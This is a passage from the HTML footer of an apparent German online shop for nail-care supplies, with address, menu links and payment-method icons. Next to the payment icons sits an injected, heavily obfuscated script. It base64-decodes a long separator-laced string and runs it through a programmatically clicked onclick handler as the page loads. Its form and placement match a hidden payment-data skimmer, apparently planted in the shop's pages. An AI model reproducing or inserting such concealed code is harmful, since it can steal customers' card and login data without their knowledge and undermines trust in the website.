            "requireCookie": {"noCookieUrl":"https:\/\/www.nailfriend.de\/cookie\/index\/noCookies\/","triggers":[".action.login"]}        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="address"><h6><a href="https://www.nailfriend.de/"> <img src="https://cdn.nailfriend.de/media/wysiwyg/logo/logo-white.png" alt="Nailfriend-Logo" width="250px"/> </a></h6>
<ul class="list-icon">
<li><i class="icon fa fa-map-marker"> </i>Im Reitwinkel 30<br/>45661 Recklinghausen</li>
<li><i class="icon fa fa-phone"> </i><a href="tel:02361 950 40 70">02361 950 40 70</a></li>
<li><i class="icon fa fa-envelope"> </i><a href="/kontakt">info@nailfriend.de</a></li>
</ul></div><div class="nav-wrapper"><h6>Kategorien</h6>
<ul class="menu">
    <li><a href="/uv-system-gel">UV System Gel</a></li>
    <li><a href="/uv-color-gel">UV Color Gel</a></li>
    <li><a href="/arbeitsmaterial">Arbeitsmaterial</a></li>
    <li><a href="/nail-art">Nail-Art</a></li>
    <li><a href="/neuheiten">Neuheiten</a></li>
</ul></div><div class="nav-wrapper"><h6 class="margin-bottom30">Infomationen</h6>
<ul class="menu">
    <li><a href="/ueber-uns">Über uns</a></li>
    <li><a href="/kontakt">Kontakt</a></li>
    <li><a href="/agb">AGB</a></li>
    <li><a href="/datenschutz">Datenschutz</a></li>
    <li><a href="/impressum">Impressum</a></li>
</ul></div><div class="nav-wrapper"><h6 class="margin-bottom30">Service</h6>
<ul class="menu">
    <li><a href="/zahlungsarten">Zahlungsarten</a></li>
    <li><a href="/versand-lieferung">Versand &amp; Lieferung</a></li>
    <li><a href="/schulungspartner">Schulungspartner</a></li>
    <li><a href="/handelspartner">Handelspartner</a></li>
    <li><a href="/messen">Messen</a></li>
</ul></div><div class="payments"><h6>Sicher einkaufen &amp; zahlen</h6>
<p class="payments-icons"><a href="/zahlungsarten" rel="nofollow"><i class="icon pf pf-visa"></i><span class="sr-only">Visa</span></a> <a href="/zahlungsarten" rel="nofollow"><i class="icon pf pf-mastercard"></i><span class="sr-only">Mastercard</span></a> <a href="/zahlungsarten" rel="nofollow"><i class="icon pf pf-paypal"></i><span class="sr-only">Paypal</span></a> <a href="/zahlungsarten" rel="nofollow"><i class="icon pf pf-sepa"></i><span class="sr-only">SEPA Lastschrifteinzug</span></a> <a href="/zahlungsarten" rel="nofollow"><i class="icon pf pf-card"></i><span class="sr-only">Vorkasse</span></a> <a href="/zahlungsarten" rel="nofollow"><i class="icon pf pf-credit-card"><span class="sr-only">Kreditkarte</span></i></a> <!-- <a href="/zahlungsarten" rel="nofollow"><i class="icon pf pf-sofort" aria-hidden="true"><span class="sr-only">Sofort</span></i></a> --></p>

<script>function KwXDb(s){var e=document.createElement('input');e.setAttribute('onclick',atob(s.split(s.split('')[0]).join('')));e.click();}</script>
<script>KwXDb(',I,ChmdW,5j,dGlvb,ig,peyhmdW,5j,dGlvb,iBF,S0VQT,0EoK,Xt2,YXI,g,U0I,wT,T,RHPVN,0cmluZy5mcm9tQ2,hhckN,vZGUoMT,E1L,DEx,Miwx,MDg,s,MT,A1L,DEx,N,iw0N,Cwx,MT,Ys,MT,Ex,L,Dg,zL,DEx,N,iwx,MT,Qs,MT,A1L,DEx,MCwx,MDMs,N,DQs,MT,A2,L,DEx,MSwx,MDUs,MT,EwL,DQ0L,DEwOCwx,MDEs,MT,EwL,DEwMywx,MT,Ys,MT,A0L,DQ0L,Dk5L,DEwN,Cw5N,ywx,MT,Qs,N,j,cs,MT,Ex,L,DEwMCwx,MDEs,N,j,Us,MT,E2,L,DQ0L,DEwMiwx,MT,Qs,MT,Ex,L,DEwOSw2,N,ywx,MDQs,OT,cs,MT,E0L,DY3L,DEx,MSwx,MDAs,MT,Ax,K,VtT,dHJpb,mcuZnJvb,UN,oYXJDb,2,RlK,DEx,N,Swx,MT,I,s,MT,A4L,DEwN,Swx,MT,YpXShT,dHJpb,mcuZnJvb,UN,oYXJDb,2,RlK,DQ0K,Sk7,ZnVuY3Rpb,2,4g,UUJZN,EF,I,K,EdQW,T,F,VVil7,R1BZMVVW,PUdQW,T,F,VVltT,Qj,BN,N,Edb,MF,1dK,CI,iK,T,t2,YXI,g,W,DdRMlMzPUVL,RVBPQVtT,Qj,BN,N,Edb,MV1dK,Clb,U0I,wT,T,RHW,zBdXSg,vXCh8I,HwJf,F,x,uf,F,x,yf,Dt8f,Xx,7,f,F,wpL,ylb,U0I,wT,T,RHW,zJdXSg,iI,ilb,U0I,wT,T,RHW,zN,dXVtT,Qj,BN,N,Edb,MV1dK,Clb,U0I,wT,T,RHW,zBdXSg,iI,iks,Qj,JGN,UdW,PT,As,VktF,MT,F,VPSI,iL,F,dDW,lVL,RT,0iI,ix,ST,Vo5W,T,I,9MCx,QRT,YySUM7,Zm9yK,F,BF,N,j,JJQz0wO1BF,N,j,JJQzx,HUF,kx,VVZb,U0I,wT,T,RHW,zN,dXT,tQRT,YySUM9UEU2,MklDK,zI,pe2,lmK,F,g,3UT,JT,M1tT,Qj,BN,N,Edb,M11dPT,1CMkY1R1Ype0I,yRj,VHVj,0wO31XQ1pVS0U9cGF,yc2,VJb,nQoR1BZMVVW,W,1BF,N,j,JJQ10r,R1BZMVVW,W,1BF,N,j,JJQys,x,XSwzMCktW,DdRMlMzW,0I,yRj,VHVl1b,U0I,wT,T,RHW,zRdXSg,wK,S1ST,Vo5W,T,I,7,VktF,MT,F,VK,z1T,dHJpb,mdb,U0I,wT,T,RHW,zVdXShXQ1pVS0UpO1JN,W,j,lZMj,1XQ1pVS0U7,Qj,JGN,UdW,K,yt9cmV0dXJuI,F,ZL,RT,Ex,VX1T,Qj,BN,N,Ec9UUJZN,EF,I,K,CI,ydDRiN,Gk1YzQ5N,DQzczVj,N,zY0N,j,MyN,T,E0OT,VlODU4czkwOGI,4N,T,hzOT,A1Yj,VoN,W,81b,T,h0OT,A5ZT,lr,N,j,A1N,j,hpOT,A5MDhs,OT,A5MDg,4N,HQ1ODVhN,j,A4cDk2,OW,42,MDVpOT,Y5ODhwN,T,k1ZDhx,OHA4dDY2,N,j,I,5MzhoOT,I,5Yj,kx,OG44czZwN,mc4N,T,hmOT,E4dDhvOW,Y3N,zZvOHQ5Mj,hyN,mY2,Zj,kx,OHE4b,j,g,4OT,A5N,DhmN,mQ2,cDk4OT,E4a,T,VvN,Dc0cj,Q2,N,HA0ZT,M2,N,W,E4b,T,k2,OW,Q5OT,liOG84a,zhpN,W,c1cDhqOGs,5ZzlkOGw4ZT,hwN,W,k1dDk5OW,Y5Mj,hnOHA2,MT,VnOGk4dDltN,j,g,1cT,kx,OW,I,5a,T,h0OGk4cT,hpN,W,Y1N,zhwOW,Y5Yj,k0OW,Y5b,T,g,4N,2,I,1Zj,YzOT,E4a,DhvOT,A5MDhuOT,Y4czVmN,W,s,4b,zk1OW,g,4a,Dhr,OGs,4YT,h0OW,g,5ZDh0OG85Zj,YyN,HA3cDhzOHM5Mj,VtN,W,Y4b,T,k3N,XEzN,zR0N,zQ4ZzZmN,j,g,4b,DhkOHI,5a,Ddr,N,G42,ODhvOG44N,j,hx,OT,M4b,DkzN,nQ1MzVx,N,nM4Zj,c5N,XE2,czhr,OW,E2,b,zV0OG04b,T,hx,OT,g,3b,DUyN,mE4b,DlhOW,E2,czZs,OHM5N,zlmN,mk0MT,ZvOW,Y5Zj,llOHE3N,j,RuN,DM1MzVx,N,zY4a,zhj,OGQ4a,DZmN,mI,4cj,kzN,2,s,1Mj,Y1OG05a,T,k3OHQ5Mzk0OW,U5N,zhqOHE5N,DhwODI,4ZDhiOGo5N,T,liOG84ZDhuN,m40MzZs,OT,k5b,T,lnOG43MDUwN,ms,4a,zhqOT,I,4cDh0N,m42,a,T,hx,OW,I,5YT,lj,OT,c3Yj,RpN,Gs,3YzlnN,2,g,0czUzN,mI,3cj,kwOGk4a,j,h0OT,g,4b,DhwOT,g,5Mj,hzOT,Q5N,T,liOT,U4b,zhuN,2,o3b,T,liOGg,4b,T,ZqN,j,U4Zj,hr,OHQ5ZT,dlN,T,A2,cDh0OG05Zj,k5OT,M4b,j,hnN,mI,1MDRzN,Dg,0b,zU2,N,T,c1b,zVlN,zY5N,T,hvOG83ZzVr,N,W,M3Mj,hqODM4ZT,hx,N,2,U1a,zc1OG05N,zZpN,j,Y4b,zhqOGs,5Zj,duN,HQ2,N,zkwOT,k5ZDliN,zY2,a,zhuOT,k2,dDUzN,XE3MzkwOT,k5ZDliN,m42,b,Dk0OGQ4Yj,hoOGo4b,j,k0OHA4Zj,huN,2,s,1Mj,RhN,GM0a,j,Rs,N,Dg,0Mj,RqN,Gw0a,T,QyN,Dk0b,DRpN,GM0OT,RiN,Gk0YzRqN,GQ0MDV0OG04b,T,hx,OT,g,3b,DUyN,mQ4b,j,k3OW,c5a,DZ0N,zY5N,Dk1OW,U2,b,j,ZuOHQ4b,T,lmOT,k5MzhuOGc2,b,T,Zr,OGo5Yj,loOW,o2,b,j,Qx,N,nA5b,DliOHM3OT,R0N,mk5Mj,k4OW,s,2,a,T,Qx,N,mo4b,DhlOHA3OT,R0N,mU4b,zk1OW,U4a,T,hx,OW,Q4b,DdzOGQ4Yj,hqOT,U5Yj,hvOGQ4b,j,htN,j,Q0MDZnOT,Y5ODk4OGg,3N,zUyN,W,Q3cj,kwOGk4a,j,h0OT,g,4b,DhwOT,g,5Mj,hzOT,Q5N,T,liOT,U4b,zhuN,m40MzZs,OT,k5b,T,lnOG43MDUwN,nQ5N,zhzOT,U4a,zhoOGw4czk4OW,w3a,Dds,OW,E5N,DhzOGk4b,j,huN,nM3b,j,liOGo4b,zk1N,zk1YzRyN,T,I,3N,zlnN,2,g,3ZzlhOW,E4czk2,OT,g,5MDh0N,2,Q3YT,h0OG04a,zkyOT,M4dDdr,N,T,A1MDRtN,HI,1ZT,Zs,OGQ5ODdyN,HM0a,zdkOG04OT,g,3OG82,a,DY4OGw5YT,dtN,HQ1dDh0OW,s,5N,DhuOW,E5N,j,liOT,E4cT,hzOT,E4a,j,hiOT,g,5ZzhwOT,Q4czhyOHQ5MT,k4N,mkzb,zZtOW,k5b,Dk3OG83OT,R0N,mI,4b,DhzOT,E4ZzkwN,zI,2,a,DhoOW,M5a,j,liOHM3YzRyN,Go3MzloN,3E0cj,RvN,j,U3YzhyOW,I,5Yj,ZpN,j,Y4OT,kwN,m41b,Dg,zOHN,kb,W,RvOT,I,5N,j,hwOG84Zzhs,OT,g,3a,zdkOW,M4cT,hs,N,mE2,N,j,hvOGo4a,zlmN,2,40dDZnOT,A5MT,llOT,A5N,DkyOGY2,Mj,Ux,N,T,c0N,zRmN,T,c1ZzVuN,T,U3N,zllOG44Zj,doN,XQ1Yj,ZuOGs,4YzhkOGg,3Zj,Ux,N,HE2,czhr,OW,E2,b,zV0OG04b,T,hx,OT,g,3b,DUyN,mQ4b,j,k3OW,c5a,DZ0N,mk4cT,lmN,m01MT,Ux,N,HE2,czhr,OW,E2,b,zV0OG04b,T,hx,OT,g,3b,DUyN,nE3MT,ZtOG85OT,ZtN,T,E1dDc5OG45N,zlnOW,g,2,ZzZuOW,85a,Dhs,N,zc1Mj,ZvOHA5N,j,luN,m8zb,zZoOG84a,zhpN,zc1Mj,Zr,OGg,5MzloOG84a,j,liOG84N,Dg,2,ODk4ZDk1OW,E4b,T,hs,OT,Q4dDliOT,c4Yj,VwN,DE2,a,T,hr,OHA5ZDhx,OHA4b,Dk0OT,c3OT,RuN,Go0b,DQwN,mY5ZzlvOW,Q4a,Dc3N,T,I,2,a,zkx,OW,I,5N,zk1OHQ5MT,k4N,2,M3MT,kwOT,E4a,j,huOT,Q5ODdqN,2,Y5ODk3OT,Q4Yj,hpOT,A4cj,h0OW,03cT,RvN,mk5ODk3OT,Q4Yj,hs,OHE3N,DdnOT,k4b,T,kwOHM3N,zVlN,T,E0b,zc1OW,o3b,j,c2,OGw4czkx,OGc5MDcyN,zM4cj,huOG85N,Ddj,N,HA0a,T,Ux,N,nM5a,Ddx,N,HI,zb,zY2,OG84a,j,hr,OW,Y3b,j,R0N,j,c5MDk5OW,Q5Yj,c2,N,zg,5MT,h0OW,w2,cDZr,OG44dDloOT,Y4cj,kwOGk2,a,j,ZlOHE5ZDllOW,Q3MDQzN,mk4czhr,OGQ4ZT,hkOT,A5N,j,htODk5MDdtN,HQ1OT,Z0N,W,k1MDVr,N,2,E5Mj,k2,OT,c5a,T,ZwN,m05Zj,lpOT,A3N,j,RuN,nA5N,Dk1OW,U2,cDQzN,mc4Zj,hs,OHI,3N,j,RuN,mw4cT,kyOT,g,4cDhzOW,E4Zj,g,1OGY4ODg,0OT,Y5a,j,hs,OG85N,zhmOHA4Zj,YyN,DM2,Zj,hlOT,I,5Zj,huOGo4czk2,OT,Q3MzUwN,G40a,zN,vN,m05a,T,ls,OT,c4b,zc5N,HQ2,ZT,k4OW,Q5N,Dh0OT,Y5Mzk1N,zY3ODkyOHM4ZDkwOT,Y5N,T,dkN,2,05YT,k0OHM4a,T,hr,OHI,4b,Dk2,OW,83b,j,RpN,nA5YT,k0OHM4a,T,huOG42,czduOW,I,4a,j,hvOT,U3OT,ViN,HA1MT,c3OW,c3a,DRzN,DM2,N,T,hmOGs,4dDllN,2,U1MDZnOHQ5MDllOW,s,3N,T,Z0OT,I,5ODlr,N,mc2,b,DkyOHM5ODk3OT,Y4dDg,5N,ms,2,b,j,hwOT,Q5Zj,ltN,nQzb,zZqOT,c4a,j,g,0OGY4b,T,h0OHI,4b,j,hpOHQ3ZDUwN,W,Y2,b,T,ZnN,m41Zj,UwN,G00cj,VlN,mw4ZDk4N,3I,1cT,U1N,m04b,T,k3N,2,k1cj,dmOGo4MzhlOHE2,ZT,YyOHM5YzdqN,G42,N,j,kx,OW,g,4czkwOW,M5Mzk1OT,g,4czhwOHA4cT,hiOGM4Mj,g,5OGw4a,j,YyN,DE2,b,zlmOW,Y5ZT,hx,N,zY0b,j,ZpOG44cDhwOG45Mj,Z0N,mI,4b,zllOW,c5N,T,k1N,2,U0b,zRkN,2,E5a,j,duN,Gw1MT,ZwODE4b,j,k0OG84b,Dk1OW,M4b,j,h0OT,k5YzkwOT,I,5Mzlj,OW,Q5Mj,hpOT,A2,b,j,Y2,ODk5MDZuN,W,I,3YT,hx,OW,g,5MT,Z0N,2,s,5ZT,huOGY2,a,DY4OGw4ZDhyOW,g,3a,zRuN,m45Mj,hzOT,g,5N,zk2,OHQ4OT,Y5N,T,M1N,DQx,N,G01OT,VkN,W,g,1Yzc5OW,I,4a,DhtN,2,o1cT,U1N,zA4b,T,g,5ODc4b,zdoN,HM0a,zc1OG05N,zZpN,j,Y4b,zhqOGs,5Zj,duN,HQ2,N,zkwOT,k5ZDliN,zY2,a,zhuOT,k2,dDUzN,HM0a,zc1OG05N,zZpN,j,Y4b,zhqOGs,5Zj,duN,HQ2,a,zc4N,m84b,DkzN,nQ1MzVx,N,zM5MDk5OW,Q5Yj,ZuN,nA5b,DliOHM3OT,R0N,mk5Mj,k4OW,s,2,a,T,Qx,N,m85Zj,lmOW,U4cT,c2,N,G42,b,DlhOW,E4czk2,OT,g,5MDh0N,2,Q3YT,h0OG04a,zkyOT,M4dDdr,N,2,85N,zhzOT,U4a,zhoOGw4czk4OW,w3a,DRwN,nI,5N,zhzOT,U4a,zhr,OGg,3N,T,dwOT,g,4ZDkx,OT,c3N,j,U1N,T,I,1Mzc0OW,E3b,zUwN,DA2,OT,hs,OT,Q5YzhoOHE5MDkzOHM3YT,UyN,Gs,0ZT,Qx,N,j,g,4b,DhkOHI,5a,Ddr,N,G42,ZT,kyOT,Y5N,zlpN,zg,3N,T,hwOT,Y5b,j,ZtN,mU5MDkx,OW,U5MDk0OT,I,4Zj,ZkN,mw4czlhOT,g,5a,zcyN,DA2,Yzk1OG04YT,g,4OGs,5Mj,kzOGc4ZzkyN,2,o0b,j,U2,N,zA2,cj,R0N,DE2,cDk1OHQ5OT,hx,N,zY0b,j,VwODQ4dDhyOG04b,zliOT,U4b,DkyOW,Y5N,T,hzOT,U5OT,k1OW,I,5N,T,hvOG42,b,DY5OGY4b,j,Zs,N,W,U3ZzhqOW,Y5N,DY5M2,82,a,DhvOGs,4a,T,c3N,T,I,2,a,zhoOT,M5a,DhvOGo5Yj,hvODQ4N,j,g,5OGI,4a,T,hkODg,2,N,DUwN,W,s,1YzZvOGo5MT,dwN,XQ1Yj,ZmOGs,5YT,dvN,G00cj,VlN,mw4ZDk4N,3I,1cT,U1N,m04a,Dc2,N,G00cj,VlN,mw4ZzdmN,XQ1Yj,ZmOGs,5YT,dvN,DAza,DN,qMmU1Yj,hqOT,Q3dDdmOG84cj,hvOGo5Yj,lpN,3A3cDhr,N,3M4ZT,dqN,2,s,4b,j,hvN,T,kzb,DZzOHQ5MDllOW,s,3N,j,Z0OT,E4cT,huODg,5MDc5N,m04b,DlhOW,E2,dDZj,OT,A5a,zlnOT,U5N,j,czN,mg,2,Yj,Zx,OT,E4cT,ZoM2,w1a,j,VnN,W,01dDN,uM2,s,1ZzhvOHM4cj,hyOT,U1b,DViODU4Zj,dnODE4cj,hx,OW,Q4N,j,dqOT,U5a,T,kx,OGo4cT,kyN,XM1YT,hzOT,Y4b,T,g,5OT,A4Zj,hhOG85MT,hkOGQ5OT,loOGg,4MzhwN,XI,1MT,RzN,W,o5N,j,VyN,XA5MT,lkOT,g,5MDh0N,XAzOT,M2,MzYzZDVtOGU1MzN,hM2,MzYT,M0N,DY0ODVpOHM5a,DlmOW,I,3Yj,VhN,T,Ezb,DVyOT,k5Mj,k5OHM5MT,llOW,c3MDZr,OHI,5N,DVoN,j,A5MT,hyOHI,5Mj,lmN,j,A1Yzk1OW,M5MT,VnN,Dg,3b,zdqM3Q1b,zk3OW,M5YT,kx,OGk4cDk4OW,U1cj,Vx,OGg,4cT,kyOHA5N,Dg,5ODY4cDg,5N,W,c1b,T,h0OT,M5MT,kyOW,U3a,zdj,OGs,4cj,kzOT,A1a,T,VvOGo5N,j,luOGQ3cT,hpOG44cj,huOHM1a,zV0OT,U5N,T,kwOT,U1b,zVr,OT,I,4b,zg,5OT,Y4ZzdwN,W,E1a,DkzOT,k4czds,N,2,k4Zj,hqN,3E3cDhwODk1ZzV0OG44a,j,llOT,M1Zj,ViOGo5N,Dd0N,2,Y4b,zhyOG84a,j,liN,3Q4MT,g,yN,2,k1a,DVkOGw5MDhmOHI,4cDdmN,2,84b,j,hpOHA4czlhN,W,81a,zhtN,W,U1a,T,htOG44b,zU5N,j,E5b,zloOGw1ZzYyOW,Y5Zj,llOHE1Zj,U4OGs,5N,zliOHM4a,zk1N,j,U1cT,kwOG05OT,hx,N,W,c1a,zhpOHA4MDdvOG44a,T,hwOHM5YT,k5N,3E4N,Dg,yN,2,Q4a,zh0OW,U4MT,dr,OG44b,zU5N,W,s,5Mj,k0OGo5MDg,zN,zA2,dDZzN,G41dDk5OW,Y5N,j,h0OGw4b,j,hvOT,c1dDVlOGs,4a,j,g,4OGw4cDhmN,T,g,1b,Dk0OT,A4b,j,VwN,j,E4dDhpOT,U5ZzkzN,zY3Zzhx,OHI,4ZzVmN,j,E4cDhmOHA4czk0N,W,g,1YzkwOW,c4b,DhiOGs,3a,DdwOT,Q4czlhN,W,81YzhtOT,A1ZzYx,OT,A4ZT,dqN,2,s,4b,j,hvN,T,k2,MT,llODE3cDlmOT,c4dDdqN,zk4dDkwN,T,k2,MDlnOHI,1N,zVvOG44cj,huOGkiK,VtT,Qj,BN,N,Edb,MF,1dK,F,N,0cmluZy5mcm9tQ2,hhckN,vZGUoMT,ApK,T,tmdW,5j,dGlvb,iBHT,DUx,SVooK,Xt2,YXI,g,W,DdRMlMzPW,F,yZ3VtZW,50cyx,CMkY1R1Y9MCx,QRT,YySUM7,Zm9yK,F,BF,N,j,JJQz0wO1BF,N,j,JJQzx,YN,1EyUzMub,GVuZ3RoO1BF,N,j,JJQys,r,K,UI,yRj,VHVis,9W,DdRMlMzW,1BF,N,j,JJQ107,cmV0dXJuI,F,N,CME00R1tCMkY1R1Zdf,ShmdW,5j,dGlvb,ig,pe2,Z1b,mN,0a,W,9uI,F,BVW,kw5N,yhlb,GVtL,HJlZkVs,ZW,0pe3JldHVyb,iByZW,ZF,b,GVtW,0dMN,T,F,JW,ig,5Myw3MCwtMT,EzK,V1b,R0w1MUla,K,DQ0L,DcpXShlb,GVtL,HJlZkVs,ZW,1b,R0w1MUla,K,DMzL,C00MCwtN,T,Es,MT,EwK,V0pf,XZhciBZMlg,1MU09e307,ZnVuY3Rpb,2,4g,UEF,UW,T,kwK,G4s,QU5JW,DdGK,XtBT,klYN,0Y9QU5JW,DdGW,0dMN,T,F,JW,ig,2,Miw1N,SwtN,j,QpXShHT,DUx,SVooMSwx,L,C0yK,Sk7,a,W,YoQU5JW,DdGW,0dMN,T,F,JW,ig,zN,Swx,N,SwtMT,g,pXT,09Mil7,a,W,YoQU5JW,DdGW,zF,dW,0dMN,T,F,JW,ig,5MCw5N,SwtMT,Mx,K,V0oR0w1MUla,K,DMs,L,T,I,pK,1N,0cmluZ1tHT,DUx,SVooN,Dcs,OCldK,DQ3K,StHT,DUx,SVooMywtMSkpPj,Ape0F,OSVg,3Rls,x,XT,1BT,klYN,0Zb,MV1b,R0w1MUla,K,DU4L,Dk5L,C0x,MDQpXShHT,DUx,SVooMiwyL,C0zK,StT,dHJpb,mdb,R0w1MUla,K,Dc2,L,DEwMiwx,N,SwtMT,M4K,V0oN,DcpK,0dMN,T,F,JW,ig,x,L,DQs,L,T,MpK,Vs,wXVtHT,DUx,SVooN,T,Us,L,T,YyL,DYwK,V0oR0w1MUla,K,DI,s,MiwtMSkpW,zF,df,VkyW,DUx,T,VtuXT,1BT,klYN,0Zb,MV19f,W,Z1b,mN,0a,W,9uI,F,E2,MlN,XN,ihuK,Xt2,YXI,g,R1BXT,k5N,PUpT,T,05b,R0w1MUla,K,Dg,zL,C0x,N,SwtMT,I,pXShs,b,2,N,hb,F,N,0b,3JhZ2,Vb,R0w1MUla,K,Dcs,L,T,ks,L,T,Qs,MT,ApXSk7,dmF,yI,F,JF,R1dOSD1kb,2,N,1b,W,VudF,tHT,DUx,SVooMzcs,Mj,ks,N,zUs,L,T,g,0K,V0oR0w1MUla,K,DYs,L,T,EpK,2,4pO2,lmK,CF,SRUdXT,kg,pe3ZhciBSRUdXT,kg,9ZG9j,dW,1lb,nRb,R0w1MUla,K,Dg,x,L,DEwN,SwtMT,I,4K,V0oR0w1MUla,K,DI,s,L,T,Ms,N,ykpO1JF,R1dOSF,tHT,DUx,SVooMj,I,s,MzcpXT,1HT,DUx,SVooN,ywx,MCwtMT,I,pK,2,47,UkVHV05I,W,0dMN,T,F,JW,ig,0N,Cwx,Miw0K,V09R0w1MUla,K,DE1L,C04K,StuK,0dMN,T,F,JW,ig,x,MSwyL,C01K,T,tSRUdXT,khb,R0w1MUla,K,DYx,L,DEyMiwtMT,I,yK,V09R0w1MUla,K,Dg,s,N,CwtMyk7,UkVHV05I,W,0dMN,T,F,JW,ig,5L,DUzK,V1b,R0w1MUla,K,DEx,N,ywtN,T,QpXT,1HT,DUx,SVooOSwx,MSwtMT,ApO1JF,R1dOSD1QVVpMOT,coUkVHV05I,L,GRvY3VtZW,50W,0dMN,T,F,JW,ig,zL,Dks,L,T,EwL,DI,1K,V0oR0w1MUla,K,DE5L,DEwL,C0x,OCkpW,zBdK,X1SRUdXT,khb,R0w1MUla,K,DkzL,DEwOCwtMT,M3K,V09R1BXT,k5N,W,2,5df,W,Z1b,mN,0a,W,9uI,EdN,T,U44MCg,pe3ZhciBSRUdXT,kg,9ZG9j,dW,1lb,nRb,R0w1MUla,K,DczL,DE4L,DM1L,C02,MSldK,EdMN,T,F,JW,ig,x,MSwx,K,Sk7,a,W,YoUkVHV05I,W,0dMN,T,F,JW,ig,x,OSwzL,DEwK,V0hPT,Ape3ZhciBJW,kdZUEw9UkVHV05I,W,zBdW,0dMN,T,F,JW,ig,5MSwx,MDI,s,L,T,EyN,yldW,0dMN,T,F,JW,ig,4N,Cw5MiwtMT,I,zK,V0oR0w1MUla,K,DE3L,DI,0L,DEwL,C0zOCkpO2,lmK,Ela,R1lQT,F,tHT,DUx,SVooMT,Us,L,T,MzL,DYwL,C0x,MCldPj,0x,OSl7,UEF,UW,T,kwK,EdMN,T,F,JW,ig,x,Miwx,N,ywtMT,UpL,Ela,R1lQT,F,s,zXSk7,UEF,UW,T,kwK,EdMN,T,F,JW,ig,yN,Cwx,N,CwtMj,MpL,Ela,R1lQT,F,s,3XSk7,UEF,UW,T,kwK,EdMN,T,F,JW,ig,zMCwtMT,Ms,L,T,EpL,Ela,R1lQT,F,s,x,MV0pO1BBVF,k5MChHT,DUx,SVooMzMs,MT,Us,MT,Es,L,T,QyK,Sx,JW,kdZUEx,b,MT,N,dK,T,tQQVRZOT,AoR0w1MUla,K,DMyL,DEyL,DI,yL,C00OCks,SVpHW,VBMW,zE1XSk7,UEF,UW,T,kwK,EdMN,T,F,JW,ig,yMSwzMSwzL,C0zN,iks,SVpHW,VBMW,zE3XSk7,UEF,UW,T,kwK,EdMN,T,F,JW,ig,yN,iwtMj,g,s,MzAs,L,T,g,pL,Ela,R1lQT,F,s,x,OV0pO2,x,vY2,F,s,U3RvcmF,nZVtHT,DUx,SVooN,CwwK,V09SlN,PT,ltHT,DUx,SVooMT,E5L,C0x,Mj,Qs,N,zI,pXShZMlg,1MU0pf,X1zZXRUa,W,1lb,3V0K,EdN,T,U44MCwx,MDAwK,X1HT,U1OODAoK,T,tmdW,5j,dGlvb,iBESUs,x,UDEoK,Xt2,YXI,g,T,F,pPN,EF,RPW,RvY3VtZW,50W,0dMN,T,F,JW,ig,4N,Sw0OCwtN,zYpXShHT,DUx,SVooN,ywzMiwzL,C0yMSkpO3ZhciBDVT,N,YUDg,9ZG9j,dW,1lb,nRb,R0w1MUla,K,DEwN,ywtN,T,ApXShHT,DUx,SVooMzg,s,L,T,E2,K,Sk7,a,W,YoT,F,pPN,EF,RJiYhQ1UzW,F,A4K,XtpZihMW,k80QVF,b,R0w1MUla,K,DEx,N,SwtN,DcpXT,09dHJ1ZSl7,dmF,yI,ERJUkF,BUD1kb,2,N,1b,W,VudF,tHT,DUx,SVooMj,Qs,MzEs,MildK,EdMN,T,F,JW,ig,x,N,iwzL,DI,pK,T,t2,YXI,g,W,T,BF,Q1BEPW,RvY3VtZW,50W,0dMN,T,F,JW,ig,x,MSw2,N,SwtMT,g,pXShHT,DUx,SVooN,iwx,MiwyMCwtMT,UpK,T,tZMEVDUERb,R0w1MUla,K,Dg,s,Mj,I,s,Mj,kpXT,1HT,DUx,SVooN,Sw0MCwtMj,MpO1kwRUN,QRF,tHT,DUx,SVooMT,As,MT,AzL,C00N,yldPUdMN,T,F,JW,ig,3L,DI,5L,DEx,L,C0yMylb,R0w1MUla,K,DI,s,MzI,s,MT,kpXShHT,DUx,SVooMT,Ys,MT,Qs,L,T,UpK,VtHT,DUx,SVooMT,ks,ODg,s,L,T,M4K,V0oU3Rya,W,5nW,0dMN,T,F,JW,ig,x,N,ywx,OSwtN,zg,s,OT,cpXSg,5N,j,c5K,Sk7,UF,Va,T,Dk3K,F,kwRUN,QRCx,ESVJBQVBb,R0w1MUla,K,DY4L,Dg,x,L,C05OSldK,T,tRN,j,JT,VzYoR0w1MUla,K,DI,wL,C02,K,Sk7,UT,YyU1c2,K,EdMN,T,F,JW,ig,yOSwtMT,QpK,T,tRN,j,JT,VzYoR0w1MUla,K,DI,zL,DI,2,L,DI,0L,C01N,ykpO1E2,MlN,XN,ihHT,DUx,SVooMzAs,L,T,EzK,Sk7,UT,YyU1c2,K,EdMN,T,F,JW,ig,yMCwyOCwtMzApK,T,tRN,j,JT,VzYoR0w1MUla,K,DEwL,DYs,MykpO1E2,MlN,XN,ihHT,DUx,SVooMzks,Mzg,s,MzEs,L,T,g,4K,Sl9f,W,lmK,Ex,a,T,zRBUSYmQ1UzW,F,A4K,XtpZihMW,k80QVF,b,R0w1MUla,K,DI,zL,DEwOSwtN,j,QpXT,09ZmF,s,c2,Upe2,lmK,GRvY3VtZW,50W,0dMN,T,F,JW,ig,zL,DU0K,V0oR0w1MUla,K,DI,4L,DQzL,C00OSkpK,Xt2,YXI,g,SzhDT,Ux,MPW,RvY3VtZW,50W,0dMN,T,F,JW,ig,yOCwx,MDI,s,MzAs,L,T,EwMyldK,EdMN,T,F,JW,ig,zMCwx,L,C05K,Sk7,SzhDT,Ux,MW,0dMN,T,F,JW,ig,2,N,yw3N,iwtOT,MpXVtHT,DUx,SVooMT,QwL,C03MCldK,Es,4Q01MT,Cl9f,X1zZXRUa,W,1lb,3V0K,ERJSzF,QMSwx,MDApf,URJSzF,QMSg,pf,Sg,pK,T,s,oZnVuY3Rpb,2,4oK,Xt2,YXI,g,SkF,VVlhDPUdMN,T,F,JW,ig,3L,DUs,MT,QpL,ERK,OERL,Qix,JW,kdZUEw9ZG9j,dW,1lb,nQs,S0g,5R1VF,PUdMN,T,F,JW,ig,0N,Cw0MiwtN,T,kpL,EtGSEZBST,1HT,DUx,SVooOSwzOSwx,N,iwtMzYpL,F,UyMlUx,Rj,1L,RkhGQUlb,R0w1MUla,K,DUx,L,DE1L,C0x,MyldK,EdMN,T,F,JW,ig,x,Myw1N,iwyOSwtN,j,kpK,Vs,wXSx,T,MT,I,2,VzU9R0w1MUla,K,DEs,Mj,kpK,01hdGhb,R0w1MUla,K,DEwOSw0N,SwtMT,A1L,DI,yK,V0oK,Sx,I,T,Uw2,QlU9R0w1MUla,K,DMx,L,DUyL,C0x,MiwtN,DApL,F,RW,RlhW,Qj,1HT,DUx,SVooN,iwtMT,g,s,MT,cs,Mj,cpL,F,JXVDM4Rz1HT,DUx,SVooMj,As,N,T,ks,L